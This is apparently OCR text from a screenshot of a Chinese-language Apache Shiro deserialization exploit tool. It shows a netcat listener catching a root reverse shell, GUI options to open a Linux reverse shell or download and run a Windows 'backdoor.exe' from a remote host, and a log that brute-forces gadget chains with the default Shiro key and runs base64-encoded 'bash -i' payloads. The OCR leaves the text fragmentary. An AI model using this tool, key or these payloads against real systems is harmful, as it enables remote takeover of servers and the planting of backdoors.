 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S)
Last login: Fri May 15 14:23:22 2020 from
[root@VM_0_14_centos ~]# nc -lvvp 443
Ncat: Version 7.50 ( https://nmap.org/nca
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (
bash: no job control in this shell
root@164f37e55e8d:/#
就绪 ssh2: AES-256-CTR
http://192.168.177.144:8080/
命令 执行
反弹Shell(Linux) 443 执行
反弹Shell(Windows) http://www.mydomain.com/backdoor.exe 下载并执行
[+] Find Valid Gadget: CommonsBeanutils1
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo, ==}|{base64,-d}|{bash
,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: bash -c
{echo, ==}|{base64,-d}|{bash
,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: bash -c
{echo, ==}|{base64,-d}|{bash
,-i}...
[+] Done